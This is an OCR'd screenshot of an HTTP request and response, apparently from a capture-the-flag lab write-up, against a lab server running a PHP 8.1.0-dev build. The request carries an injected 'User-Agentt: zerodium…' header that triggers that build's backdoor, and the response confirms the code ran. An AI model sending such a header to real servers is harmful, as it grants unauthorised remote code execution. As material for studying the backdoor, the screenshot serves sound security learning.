 Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumvar_dump("ls");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
.0 Cache-Control: max-age=0
.1
.2
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 25 May 2021 19:31:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5830
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 string(2) "ls"
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>